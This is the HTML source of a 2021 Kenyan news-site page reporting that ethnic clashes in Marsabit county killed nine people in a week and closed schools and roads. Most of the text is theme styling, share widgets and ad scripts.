                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_bb8" class="tdc-row"><div class="vc_row tdi_69_879 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_879{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_e85  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_e85{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_7f9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_7f9" >
<style>
/* custom css */
.tdi_72_7f9 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_7f9 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_7f9 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_7f9{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_749 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_749" >
<style>
/* custom css */
.tdi_73_749 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_749 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_749{
					text-align: left;
				}.tdi_73_749 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_749 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_749 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_749 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_007 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_007" >
<style>
/* custom css */
.tdi_75_007{
                    display: inline-block;
                }.tdi_75_007 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_007 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_007 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_794 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_794" >
<style>
/* custom css */
.tdi_76_794{
                    display: inline-block;
                }.tdi_76_794 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">July 10, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_655 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_655" >
<style>
/* custom css */
.tdi_77_655{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_655 i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_655 a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_e0e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_e0e" >
<style>

/* inline tdc_css att */

.tdi_78_e0e{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_e0e{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_e0e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-2321">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_a64 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_a64" ><div id="tdi_79_a64" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=9+PEOPLE+KILLED+IN+A+WEEK+AS+ETHINIC+VIOLENCE+FLARES+UP+IN+MARSABIT&url=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=9+PEOPLE+KILLED+IN+A+WEEK+AS+ETHINIC+VIOLENCE+FLARES+UP+IN+MARSABIT %0A%0A https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_a64">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_659 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_659" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_659{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_659 .td-audio-player{
                    font-size: 12px;
                }.tdi_80_659 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_659:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="564" 
                                        height="357" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png" srcset="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png 564w, https://jmbasha.com/wp-content/uploads/2021/07/POLICE-300x190.png 300w" sizes="auto, (max-width: 564px) 100vw, 564px" 
                                        alt="" 
                                        title="POLICE"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_940 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_940" ><div class="tdb-block-inner td-fix-index"><p>It all began with the killing of a herder in the Manyatta scheme of Sakhu constituency in Marsabit county on Sunday.</p>
<p>This led to retaliatory acts between the warring communities in the area which have now raged on for the better part of the week.</p>
<p>The end result, nine lives lost with hundreds of people forced to flee Chorora, Dhaba and Haro Bota villages as armed militia battled destroying homes and properties.</p>
<p>Among those killed was a class three pupil at little Angels academy, forcing the closure of several schools such as Saku High, Dibayu High and primary schools in Manyatta Jillo.</p>
<p>Saku sub county police commander, Johnson Wachira confirmed the latest fighting to Citizen TV which has halted transport along the busy Marsabit-Moyale road and led to the closure of various businesses within Saku town.</p>
<p>As late as Friday morning, tribal clashes were still ongoing in Marsabit town, and it took the intervention of officers from the national police service to restore peace in the area.</p>
<p>In a sharply worded statement the Inspector General of Police Hilary Mutyambai condemned the week-long conflict calling for a lasting solution.</p>
<p>He went on to warn the perpetrators that their days are numbered as they had dispatched a, multi-agency team of highly specialized security officers led by the GSU with firm and uncompromising instructions to restore peace and order.</p>
<p>A Citizen TV crew recently visited Marsabit, Kenya’s largest county to investigate the reasons behind the conflict that has raged on for the better part of the year leading to the death of at least 93 people and cattle rustling incidents that has led to the disappearance of 2000 heads of cattle.</p>
<p>Locals point an accusing finger at the political class with supremacy battles blamed for the havoc and an erosion of the unity that was previously witnessed between those communities.</p>
<p>Police are now warning perpetrators that if they do not hand themselves in to the authorities, then they will face the long arm of the law.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2321-697594709a53f' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2321&amp;origin=jmbasha.com&amp;obj_id=178443902-2321-697594709a53f' data-name='like-post-frame-178443902-2321-697594709a53f' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_497 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_497{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_a7a  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_a7a{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_865 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_865" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_865" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=9+PEOPLE+KILLED+IN+A+WEEK+AS+ETHINIC+VIOLENCE+FLARES+UP+IN+MARSABIT&url=https%3A%2F%2Fjmbasha.com%2F9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=9+PEOPLE+KILLED+IN+A+WEEK+AS+ETHINIC+VIOLENCE+FLARES+UP+IN+MARSABIT %0A%0A https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_865">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_466  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_466{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_466{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_205 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_205" >
<style>

/* inline tdc_css att */

.tdi_91_205{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/european-union-finds-potential-link-between-heart-inflammation-and-mrna-covid-shots/">EUROPEAN UNION FINDS POTENTIAL LINK BETWEEN HEART INFLAMMATION AND MRNA COVID SHOTS</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/virgin-galactics-richard-branson-soars-to-space-aboard-rocket-plane/">VIRGIN GALACTIC&#8217;S RICHARD BRANSON SOARS TO SPACE ABOARD ROCKET PLANE</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_e47 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_e47" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_e47{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_e47{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_e47 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_e47 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_e47 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_e47 .tdb-social-item i.td-icon-twitter,
				.tdi_92_e47 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_e47 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_e47 .tdb-social-item i.td-icon-blogger,
				.tdi_92_e47 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_e47 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_e47 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_e47{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_e47{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_e47{
                    border: 1px solid #ededed;
                }.tdi_92_e47 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_e47 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_5f4 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_5f4" >
<style>
/* custom css */
.tdi_93_5f4 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_5f4 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_5f4 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_5f4 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_5f4 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_5f4 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_5f4 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_5f4 .td-post-category{
					display: inline-block;
				}.tdi_93_5f4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_5f4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_5f4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_5f4 .td-read-more{
					display: none;
				}.tdi_93_5f4 .td-post-author-name{
					display: none;
				}.tdi_93_5f4 .td-post-date,
				.tdi_93_5f4 .td-post-author-name span{
					display: none;
				}.tdi_93_5f4 .td-module-comments{
					display: none;
				}.tdi_93_5f4 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_5f4 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_5f4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_5f4 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_5f4 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_5f4 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_5f4 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_5f4 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_5f4 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_5f4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_5f4 .td-module-container{
					flex-direction: row;
				}.tdi_93_5f4 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_5f4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_5f4 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_5f4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_5f4 .td-post-author-name{
					display: inline-block;
				}.tdi_93_5f4 .td-post-date,
				.tdi_93_5f4 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_5f4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_5f4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_5f4 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_5f4 = new tdBlock();
block_tdi_93_5f4.id = "tdi_93_5f4";
block_tdi_93_5f4.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2321,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_5f4","tdc_css_class":"tdi_93_5f4","tdc_css_class_style":"tdi_93_5f4_rand_style"}';
block_tdi_93_5f4.td_column_number = "2";
block_tdi_93_5f4.block_type = "tdb_single_related";
block_tdi_93_5f4.post_count = "3";
block_tdi_93_5f4.found_posts = "2054";
block_tdi_93_5f4.header_color = "";
block_tdi_93_5f4.ajax_pagination_infinite_stop = "";
block_tdi_93_5f4.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_5f4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_5f4 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
